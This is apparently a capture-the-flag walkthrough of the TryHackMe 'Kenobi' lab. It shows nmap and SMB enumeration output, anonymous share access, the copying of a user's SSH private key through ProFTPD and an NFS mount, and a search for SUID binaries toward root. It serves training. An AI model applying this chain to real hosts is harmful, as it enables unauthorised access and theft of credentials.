TryHackMe - Kenobi
Info
| Name | Kenobi |
|---|---|
| Room link | https://tryhackme.com/room/kenobi |
| Difficulty | Easy |
| Created by | tryhackme |
| solving date | april 3rd 2022 |
Room description “This room will cover accessing a Samba share, manipulating a vulnerable version of proftpd to gain initial access, and escalating your privileges to root via an SUID binary.”
Task1: Deploy the vulnerable machine
Question1: Make sure you’re connected to our network and deploy the machine
- Let’s start with nmap scan
nmap -vv -sS -sV -Pn -oN Kenobi_nmap_result $target1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42
tarting Nmap 7.92 ( https://nmap.org ) at 2022-04-03 02:30 EDT NSE: Loaded 45 scripts for scanning. Initiating Parallel DNS resolution of 1 host. at 02:30 Completed Parallel DNS resolution of 1 host. at 02:30, 0.09s elapsed Initiating SYN Stealth Scan at 02:30 Scanning 10.10.125.2 [1000 ports] Discovered open port 139/tcp on 10.10.125.2 Discovered open port 21/tcp on 10.10.125.2 Discovered open port 111/tcp on 10.10.125.2 Discovered open port 22/tcp on 10.10.125.2 Discovered open port 80/tcp on 10.10.125.2 Discovered open port 445/tcp on 10.10.125.2 Discovered open port 2049/tcp on 10.10.125.2 Completed SYN Stealth Scan at 02:30, 3.59s elapsed (1000 total ports) Initiating Service scan at 02:30 Scanning 7 services on 10.10.125.2 Completed Service scan at 02:31, 11.24s elapsed (7 services on 1 host) NSE: Script scanning 10.10.125.2. NSE: Starting runlevel 1 (of 2) scan. Initiating NSE at 02:31 Completed NSE at 02:31, 0.42s elapsed NSE: Starting runlevel 2 (of 2) scan. Initiating NSE at 02:31 Completed NSE at 02:31, 0.33s elapsed Nmap scan report for 10.10.125.2 Host is up, received user-set (0.078s latency). Scanned at 2022-04-03 02:30:53 EDT for 15s Not shown: 993 closed tcp ports (reset) PORT STATE SERVICE REASON VERSION 21/tcp open ftp syn-ack ttl 63 ProFTPD 1.3.5 22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0) 80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu)) 111/tcp open rpcbind syn-ack ttl 63 2-4 (RPC #100000) 139/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 2049/tcp open nfs_acl syn-ack ttl 63 2-3 (RPC #100227) Service Info: Host: KENOBI; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 16.99 seconds Raw packets sent: 1037 (45.628KB) | Rcvd: 1027 (41.108KB)- great, we found ports 21(FTP), 22(SSH), 80(HTTP), 111(RPC), 139(NetBIOS), 445(SMB), 2049(NFS) open
Question2: Scan the machine with nmap, how many ports are open?
answer:7
- let’s check the website running on port 80
- after Inspecting the source we can’t see any helpful comments, so we will Continue with task 2
Task2: Enumerating Samba for shares

smap scripts saved list in a databases in
/usr/share/nmap/scripts/scripts.db, let’s check smb enumeration scripts- there are 7 scripts, we can use “smb-enum-*” to use all of them
nmap -vv -sS -sV -Pn -oN nmap_smb_enum --script="smb-enum-*" $target
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-03 02:49 EDT
NSE: Loaded 52 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 02:49
Completed NSE at 02:49, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 02:49
Completed NSE at 02:49, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 02:49
Completed Parallel DNS resolution of 1 host. at 02:49, 0.10s elapsed
Initiating SYN Stealth Scan at 02:49
Scanning 10.10.125.2 [1000 ports]
Discovered open port 22/tcp on 10.10.125.2
Discovered open port 21/tcp on 10.10.125.2
Discovered open port 445/tcp on 10.10.125.2
Discovered open port 139/tcp on 10.10.125.2
Discovered open port 111/tcp on 10.10.125.2
Discovered open port 80/tcp on 10.10.125.2
Discovered open port 2049/tcp on 10.10.125.2
Completed SYN Stealth Scan at 02:49, 1.51s elapsed (1000 total ports)
Initiating Service scan at 02:49
Scanning 7 services on 10.10.125.2
Completed Service scan at 02:49, 11.24s elapsed (7 services on 1 host)
NSE: Script scanning 10.10.125.2.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 02:49
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 02:54
Completed NSE at 02:54, 0.33s elapsed
Nmap scan report for 10.10.125.2
Host is up, received user-set (0.081s latency).
Scanned at 2022-04-03 02:49:37 EDT for 315s
Not shown: 993 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 ProFTPD 1.3.5
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
111/tcp open rpcbind syn-ack ttl 63 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100003 2,3,4 2049/udp nfs
| 100003 2,3,4 2049/udp6 nfs
| 100005 1,2,3 34961/tcp6 mountd
| 100005 1,2,3 48963/udp mountd
| 100005 1,2,3 58981/tcp mountd
| 100005 1,2,3 59236/udp6 mountd
| 100021 1,3,4 37397/tcp nlockmgr
| 100021 1,3,4 41061/tcp6 nlockmgr
| 100021 1,3,4 46596/udp6 nlockmgr
| 100021 1,3,4 55692/udp nlockmgr
| 100227 2,3 2049/tcp nfs_acl
| 100227 2,3 2049/tcp6 nfs_acl
| 100227 2,3 2049/udp nfs_acl
|_ 100227 2,3 2049/udp6 nfs_acl
139/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
2049/tcp open nfs_acl syn-ack ttl 63 2-3 (RPC #100227)
Service Info: Host: KENOBI; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-enum-domains:
| KENOBI
| Groups: n/a
| Users: n/a
| Creation time: unknown
| Passwords: min length: 5; min age: n/a days; max age: n/a days; history: n/a passwords
| Account lockout disabled
| Builtin
| Groups: n/a
| Users: n/a
| Creation time: unknown
| Passwords: min length: 5; min age: n/a days; max age: n/a days; history: n/a passwords
|_ Account lockout disabled
| smb-enum-shares:
| account_used: guest
*| \\10.10.125.2\IPC$:*
| Type: STYPE_IPC_HIDDEN
| Comment: IPC Service (kenobi server (Samba, Ubuntu))
| Users: 5
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
*| \\10.10.125.2\anonymous:*
| Type: STYPE_DISKTREE
| Comment:
| Users: 0
| Max Users: <unlimited>
| Path: C:\home\kenobi\share
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
*| \\10.10.125.2\print$:*
| Type: STYPE_DISKTREE
| Comment: Printer Drivers
| Users: 0
| Max Users: <unlimited>
| Path: C:\var\lib\samba\printers
| Anonymous access: <none>
|_ Current user access: <none>
| smb-enum-sessions:
|_ <nobody>
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 02:54
Completed NSE at 02:54, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 02:54
Completed NSE at 02:54, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 315.41 seconds
Raw packets sent: 1000 (44.000KB) | Rcvd: 1000 (40.028KB)
- we found 3 shares (IPC$, anonymous, print$) and
Another tool we can use to enumerate the sessions is
smbmapsmbmap -H $target
1 2 3 4 5 6
[+] Guest session IP: 10.10.125.2:445 Name: 10.10.125.2 Disk Permissions Comment ---- ----------- ------- print$ NO ACCESS Printer Drivers anonymous READ ONLY IPC$ NO ACCESS IPC Service (kenobi server (Samba, Ubuntu))
Question3: Using the nmap command above, how many shares have been found? answer: 3
- Let’s connect to the share using
smbclient //$target/anonymouswith “anonymous” password - great, list all the files in this share using
ls, we can see log.txt file
Question4: Once you’re connected, list the files on the share. What is file can you see? answer: log.txt
- view its content using
more log.txtor download it usingget log.txt - log.txt content:
- The information generated for Kenobi when generating an SSH key for the user
- Information about the ProFTPD server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kenobi/.ssh/id_rsa):
Created directory '/home/kenobi/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kenobi/.ssh/id_rsa.
Your public key has been saved in /home/kenobi/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:C17GWSl/v7KlUZrOwWxSyk+F7gYhVzsbfqkCIkr2d7Q kenobi@kenobi
The key's randomart image is:
+---[RSA 2048]----+
| |
| .. |
| . o. . |
| ..=o +. |
| . So.o++o. |
| o ...+oo.Bo*o |
| o o ..o.o+.@oo |
| . . . E .O+= . |
| . . oBo. |
+----[SHA256]-----+
# This is a basic ProFTPD configuration file (rename it to
# 'proftpd.conf' for actual use. It establishes a single server
# and a single anonymous login. It assumes that you have a user/group
# "nobody" and "ftp" for normal operation and anon.
ServerName "ProFTPD Default Installation"
ServerType standalone
DefaultServer on
# Port 21 is the standard FTP port.
Port 21
# Don't use IPv6 support by default.
UseIPv6 off
# Umask 022 is a good standard umask to prevent new dirs and files
# from being group and world writable.
Umask 022
# To prevent DoS attacks, set the maximum number of child processes
# to 30. If you need to allow more than 30 concurrent connections
# at once, simply increase this value. Note that this ONLY works
# in standalone mode, in inetd mode you should use an inetd server
# that allows you to limit maximum number of processes per service
# (such as xinetd).
MaxInstances 30
# Set the user and group under which the server will run.
User kenobi
Group kenobi
# To cause every FTP user to be "jailed" (chrooted) into their home
# directory, uncomment this line.
#DefaultRoot ~
# Normally, we want files to be overwriteable.
AllowOverwrite on
# Bar use of SITE CHMOD by default
<Limit SITE_CHMOD>
DenyAll
</Limit>
# A basic anonymous configuration, no upload directories. If you do not
# want anonymous users, simply delete this entire <Anonymous> section.
<Anonymous ~ftp>
User ftp
Group ftp
# We want clients to be able to login with "anonymous" as well as "ftp"
UserAlias anonymous ftp
# Limit the maximum number of anonymous logins
MaxClients 10
# We want 'welcome.msg' displayed at login, and '.message' displayed
# in each newly chdired directory.
DisplayLogin welcome.msg
DisplayChdir .message
# Limit WRITE everywhere in the anonymous chroot
<Limit WRITE>
DenyAll
</Limit>
</Anonymous>
#
# Sample configuration file for the Samba suite for Debian GNU/Linux.
#
#
# This is the main Samba configuration file. You should read the
# smb.conf(5) manual page in order to understand the options listed
# here. Samba has a huge number of configurable options most of which
# are not shown in this example
#
# Some options that are often worth tuning have been included as
# commented-out examples in this file.
# - When such options are commented with ";", the proposed setting
# differs from the default Samba behaviour
# - When commented with "#", the proposed setting is the default
# behaviour of Samba but the option is considered important
# enough to be mentioned here
#
# NOTE: Whenever you modify this file you should run the command
# "testparm" to check that you have not made any basic syntactic
# errors.
#======================= Global Settings =======================
[global]
## Browsing/Identification ###
# Change this to the workgroup/NT-domain name your Samba server will part of
workgroup = WORKGROUP
# server string is the equivalent of the NT Description field
server string = %h server (Samba, Ubuntu)
# Windows Internet Name Serving Support Section:
# WINS Support - Tells the NMBD component of Samba to enable its WINS Server
# wins support = no
# WINS Server - Tells the NMBD components of Samba to be a WINS Client
# Note: Samba can be either a WINS Server, or a WINS Client, but NOT both
; wins server = w.x.y.z
# This will prevent nmbd to search for NetBIOS names through DNS.
dns proxy = no
#### Networking ####
# The specific set of interfaces / networks to bind to
# This can be either the interface name or an IP address/netmask;
# interface names are normally preferred
; interfaces = 127.0.0.0/8 eth0
# Only bind to the named interfaces and/or networks; you must use the
# 'interfaces' option above to use this.
# It is recommended that you enable this feature if your Samba machine is
# not protected by a firewall or is a firewall itself. However, this
# option cannot handle dynamic or non-broadcast interfaces correctly.
; bind interfaces only = yes
#### Debugging/Accounting ####
# This tells Samba to use a separate log file for each machine
# that connects
log file = /var/log/samba/log.%m
# Cap the size of the individual log files (in KiB).
max log size = 1000
# If you want Samba to only log through syslog then set the following
# parameter to 'yes'.
# syslog only = no
# We want Samba to log a minimum amount of information to syslog. Everything
# should go to /var/log/samba/log.{smbd,nmbd} instead. If you want to log
# through syslog you should set the following parameter to something higher.
syslog = 0
# Do something sensible when Samba crashes: mail the admin a backtrace
panic action = /usr/share/samba/panic-action %d
####### Authentication #######
# Server role. Defines in which mode Samba will operate. Possible
# values are "standalone server", "member server", "classic primary
# domain controller", "classic backup domain controller", "active
# directory domain controller".
#
# Most people will want "standalone sever" or "member server".
# Running as "active directory domain controller" will require first
# running "samba-tool domain provision" to wipe databases and create a
# new domain.
server role = standalone server
# If you are using encrypted passwords, Samba will need to know what
# password database type you are using.
passdb backend = tdbsam
obey pam restrictions = yes
# This boolean parameter controls whether Samba attempts to sync the Unix
# password with the SMB password when the encrypted SMB password in the
# passdb is changed.
unix password sync = yes
# For Unix password sync to work on a Debian GNU/Linux system, the following
# parameters must be set (thanks to Ian Kahan <<kahan@informatik.tu-muenchen.de> for
# sending the correct chat script for the passwd program in Debian Sarge).
passwd program = /usr/bin/passwd %u
passwd chat = *Enter\snew\s*\spassword:* %n\n *Retype\snew\s*\spassword:* %n\n *password\supdated\ssuccessfully* .
# This boolean controls whether PAM will be used for password changes
# when requested by an SMB client instead of the program listed in
# 'passwd program'. The default is 'no'.
pam password change = yes
# This option controls how unsuccessful authentication attempts are mapped
# to anonymous connections
map to guest = bad user
########## Domains ###########
#
# The following settings only takes effect if 'server role = primary
# classic domain controller', 'server role = backup domain controller'
# or 'domain logons' is set
#
# It specifies the location of the user's
# profile directory from the client point of view) The following
# required a [profiles] share to be setup on the samba server (see
# below)
; logon path = \\%N\profiles\%U
# Another common choice is storing the profile in the user's home directory
# (this is Samba's default)
# logon path = \\%N\%U\profile
# The following setting only takes effect if 'domain logons' is set
# It specifies the location of a user's home directory (from the client
# point of view)
; logon drive = H:
# logon home = \\%N\%U
# The following setting only takes effect if 'domain logons' is set
# It specifies the script to run during logon. The script must be stored
# in the [netlogon] share
# NOTE: Must be store in 'DOS' file format convention
; logon script = logon.cmd
# This allows Unix users to be created on the domain controller via the SAMR
# RPC pipe. The example command creates a user account with a disabled Unix
# password; please adapt to your needs
; add user script = /usr/sbin/adduser --quiet --disabled-password --gecos "" %u
# This allows machine accounts to be created on the domain controller via the
# SAMR RPC pipe.
# The following assumes a "machines" group exists on the system
; add machine script = /usr/sbin/useradd -g machines -c "%u machine account" -d /var/lib/samba -s /bin/false %u
# This allows Unix groups to be created on the domain controller via the SAMR
# RPC pipe.
; add group script = /usr/sbin/addgroup --force-badname %g
############ Misc ############
# Using the following line enables you to customise your configuration
# on a per machine basis. The %m gets replaced with the netbios name
# of the machine that is connecting
; include = /home/samba/etc/smb.conf.%m
# Some defaults for winbind (make sure you're not using the ranges
# for something else.)
; idmap uid = 10000-20000
; idmap gid = 10000-20000
; template shell = /bin/bash
# Setup usershare options to enable non-root users to share folders
# with the net usershare command.
# Maximum number of usershare. 0 (default) means that usershare is disabled.
; usershare max shares = 100
# Allow users who've been granted usershare privileges to create
# public shares, not just authenticated ones
usershare allow guests = yes
#======================= Share Definitions =======================
# Un-comment the following (and tweak the other settings below to suit)
# to enable the default home directory shares. This will share each
# user's home directory as \\server\username
;[homes]
; comment = Home Directories
; browseable = no
# By default, the home directories are exported read-only. Change the
# next parameter to 'no' if you want to be able to write to them.
; read only = yes
# File creation mask is set to 0700 for security reasons. If you want to
# create files with group=rw permissions, set next parameter to 0775.
; create mask = 0700
# Directory creation mask is set to 0700 for security reasons. If you want to
# create dirs. with group=rw permissions, set next parameter to 0775.
; directory mask = 0700
# By default, \\server\username shares can be connected to by anyone
# with access to the samba server.
# Un-comment the following parameter to make sure that only "username"
# can connect to \\server\username
# This might need tweaking when using external authentication schemes
; valid users = %S
# Un-comment the following and create the netlogon directory for Domain Logons
# (you need to configure Samba to act as a domain controller too.)
;[netlogon]
; comment = Network Logon Service
; path = /home/samba/netlogon
; guest ok = yes
; read only = yes
# Un-comment the following and create the profiles directory to store
# users profiles (see the "logon path" option above)
# (you need to configure Samba to act as a domain controller too.)
# The path below should be writable by all users so that their
# profile directory may be created the first time they log on
;[profiles]
; comment = Users profiles
; path = /home/samba/profiles
; guest ok = no
; browseable = no
; create mask = 0600
; directory mask = 0700
[printers]
comment = All Printers
browseable = no
path = /var/spool/samba
printable = yes
guest ok = no
read only = yes
create mask = 0700
# Windows clients look for this share name as a source of downloadable
# printer drivers
[print$]
comment = Printer Drivers
path = /var/lib/samba/printers
browseable = yes
read only = yes
guest ok = no
# Uncomment to allow remote administration of Windows print drivers.
# You may need to replace 'lpadmin' with the name of the group your
# admin users are members of.
# Please note that you also need to set appropriate Unix permissions
# to the drivers directory for these users to have write rights in it
; write list = root, @lpadmin
[anonymous]
path = /home/kenobi/share
browseable = yes
read only = yes
guest ok = yes
Question5: What port is FTP running on? answer: 21
to show all the mounts we can mount we will use
showmount -e <IP>1 2
Export list for 10.10.125.2: /var *
Question6: What mount can we see? answer: /var
Task3: Gain initial access with ProFtpd

Question7: let’s get the version of ProFtpd. Use netcat to connect to the machine on the FTP port. What is the version? answer: 1.3.5
- Let’s search for exploit in exploit-db
as we can see there is many exploits, but we can filtrate them by searching for 1.3.5 (the version), so they are 4 exploits
Question8: We know that the FTP service is running as the Kenobi user (from the file on the share) and an ssh key is generated for that user. no answer needed
Question9, 10 no answer needed

We’re now going to copy Kenobi’s private key using SITE CPFR and SITE CPTO commands.
- now we will mount /var so we can access the private ssh key

- to mount an NFS share you should create a mount point, we will create it in /tmp directory
mkdir /tmp/kenobiShare
- mounting the share
mount -t nfs $target:/var /tmp/kenobiShare/
- navigate to the mount point

- Great, Let’s use this ssh private key to login as kenobi

Question11: What is Kenobi’s user flag (/home/kenobi/user.txt)?
- i’m sorry for hiding the flag, but you should get it by yourself to practice
Task4: Privilege Escalation with Path Variable Manipulation
Let’s search for any SUID or SGID file using
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34

kenobi@kenobi:~$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null -rwsr-xr-x 1 root root 94240 May 8 2019 /sbin/mount.nfs -rwxr-sr-x 1 root shadow 35632 Apr 9 2018 /sbin/pam_extrausers_chkpwd -rwxr-sr-x 1 root shadow 35600 Apr 9 2018 /sbin/unix_chkpwd -rwsr-xr-x 1 root root 14864 Jan 15 2019 /usr/lib/policykit-1/polkit-agent-helper-1 -rwsr-xr-- 1 root messagebus 42992 Jan 12 2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper -rwsr-sr-x 1 root root 98440 Jan 29 2019 /usr/lib/snapd/snap-confine -rwsr-xr-x 1 root root 10232 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device -rwsr-xr-x 1 root root 428240 Jan 31 2019 /usr/lib/openssh/ssh-keysign -rwxr-sr-x 1 root utmp 10232 Mar 11 2016 /usr/lib/x86_64-linux-gnu/utempter/utempter -rwsr-xr-x 1 root root 38984 Jun 14 2017 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic -rwsr-xr-x 1 root root 49584 May 16 2017 /usr/bin/chfn -rwxr-sr-x 1 root shadow 22768 May 16 2017 /usr/bin/expiry -rwxr-sr-x 1 root utmp 434216 Feb 7 2016 /usr/bin/screen -rwsr-xr-x 1 root root 32944 May 16 2017 /usr/bin/newgidmap -rwsr-xr-x 1 root root 23376 Jan 15 2019 /usr/bin/pkexec -rwsr-xr-x 1 root root 54256 May 16 2017 /usr/bin/passwd -rwsr-xr-x 1 root root 32944 May 16 2017 /usr/bin/newuidmap -rwxr-sr-x 1 root ssh 358624 Jan 31 2019 /usr/bin/ssh-agent -rwxr-sr-x 1 root shadow 62336 May 16 2017 /usr/bin/chage -rwsr-xr-x 1 root root 75304 May 16 2017 /usr/bin/gpasswd *-rwsr-xr-x 1 root root 8880 Sep 4 2019 /usr/bin/menu* -rwsr-xr-x 1 root root 136808 Jul 4 2017 /usr/bin/sudo -rwxr-sr-x 1 root crontab 36080 Apr 5 2016 /usr/bin/crontab -rwsr-xr-x 1 root root 40432 May 16 2017 /usr/bin/chsh -rwsr-sr-x 1 daemon daemon 51464 Jan 14 2016 /usr/bin/at -rwsr-xr-x 1 root root 39904 May 16 2017 /usr/bin/newgrp -rwxr-sr-x 1 root tty 27368 May 16 2018 /usr/bin/wall -rwsr-xr-x 1 root root 27608 May 16 2018 /bin/umount -rwsr-xr-x 1 root root 30800 Jul 12 2016 /bin/fusermount -rwsr-xr-x 1 root root 40152 May 16 2018 /bin/mount -rwsr-xr-x 1 root root 44168 May 7 2014 /bin/ping -rwsr-xr-x 1 root root 40128 May 16 2017 /bin/su -rwsr-xr-x 1 root root 44680 May 7 2014 /bin/ping6Question12: What file looks particularly out of the ordinary? answer: /usr/bin/menu
Let’s run this binary

- as we can see, there are 3 options we can use
Question13: Run the binary, how many options appear? answer: 3
We could search for any human readable strings on this binary using
strings1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93
